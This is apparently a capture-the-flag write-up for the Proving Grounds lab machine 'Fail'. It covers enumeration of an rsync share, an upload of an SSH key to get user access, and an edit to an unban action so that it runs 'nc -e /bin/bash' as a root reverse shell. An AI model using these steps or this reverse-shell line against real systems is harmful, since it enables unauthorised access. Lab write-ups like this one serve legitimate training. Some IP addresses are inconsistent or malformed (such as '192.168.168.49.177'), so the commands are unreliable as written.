Fail Overview
Machine Details:
| IP | Hostname | Operating System |
|---|---|---|
| 192.168.61.126 | Fail | Linux |
Path to Exploitation
Fail is a relatively simple box provided on Proving Grounds that requires us to identify the rsync share and leverage it to gain access to the machine. From there take advantage of a script file that allows us to run commands at the root user.
Fail Enumeration
Full Port Scan
1
nmap -p- -Pn -oA nmap/full-port --open 192.168.61.126
Results:
| Port | Service |
|---|---|
| 22 | ssh |
| 873 | rsync |
Service Scan
| Port | Service | Version |
|---|---|---|
| 22 | ssh | OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) |
| 873 | rsync | (protocol version 31) |
rsync Scans
1
nmap -sV --script rsync-list-modules -oA nmap/rsync-scan 192.168.61.126 873
Results:
We find a share

RSync

We can enumerate the share with the following command:
1
$ rsync -av --list-only rsync://192.168.61.126/fox
We can also download the files with the following command:
1
$ rsync -av rsync://192.168.156.126/fox ./rsyn_shared
Testing file upload
1
2
3
$ touch test
$ rsync test 192.168.x.126::fox
$ rsync -av --list-only rsync://192.168.61.126/fox

We have file upload capabilities to the share.
Shell on Fail
We can create an SSH key pair and upload our public key to the host


Create the authorized_keys file and upload it to the .ssh directory

SSH into the host as the fox user

Privilege Escalation
Modify the file to contain the following command on the actionunban command line:
1
nc -e /bin/bash 192.168.168.49.177 443
Setup the nc listener and attempt several incorrect SSH attempts to trigger the command

Now wait for the service to restart and execute the unban command. We will see that we caught a reverse shell running as root.